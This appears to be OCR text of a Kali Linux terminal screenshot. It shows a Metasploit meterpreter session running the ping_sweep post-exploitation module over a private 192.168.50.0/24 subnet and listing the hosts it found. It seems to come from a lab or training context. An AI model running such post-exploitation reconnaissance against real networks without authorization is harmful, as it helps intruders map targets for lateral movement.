 root@kali: /home/kali
Session Actions Edit View Help
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run post/multi/gather/ping_sweep RHOSTS=192.
168.50.0/24
[*] Performing ping sweep for IP range 192.168.50.0/24
[+] 192.168.50.1 host found
[+] 192.168.50.2 host found
[+] 192.168.50.12 host found
[+] 192.168.50.10 host found
[+] 192.168.50.14 host found
[+] 192.168.50.11 host found
[+] 192.168.50.15 host found
[+] 192.168.50.132 host found
[+] 192.168.50.255 host found
meterpreter >